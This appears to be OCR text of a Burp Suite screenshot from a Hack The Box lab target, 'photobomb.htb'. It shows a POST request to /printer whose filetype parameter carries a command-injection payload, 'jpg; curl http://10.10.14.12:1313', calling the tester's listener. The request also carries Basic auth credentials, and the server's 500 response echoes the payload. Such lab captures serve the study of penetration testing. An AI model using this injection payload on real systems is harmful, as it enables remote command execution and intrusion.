 1 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin: http://photobomb.htb
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 photo=calvin-craig-T3M72YMf2oc-unsplash.jpg&filetype=jpg;+curl+http%3a//10.10.14.12:1313&
dimensions=3000x2000
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 May 2024 11:04:13 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 66
6 Connection: close
7 Content-Disposition: attachment; filename=calvin-craig-T3M72YMf2oc-unsplash_3000x2000.jpg;
curl http://10.10.14.12:1313
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of calvin-craig-T3M72YMf2oc-unsplash.jpg
Search 0 highlights
Inspector
Selection 35 (0x23)
Selected text
jpg;+curl+http%3a//10.10.14.
12:1313
Decoded from: URL encoding (
jpg; curl http://10.10.14.12
:1313
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 9
Inspector
Notes
Ready 466 bytes | 16,148 millis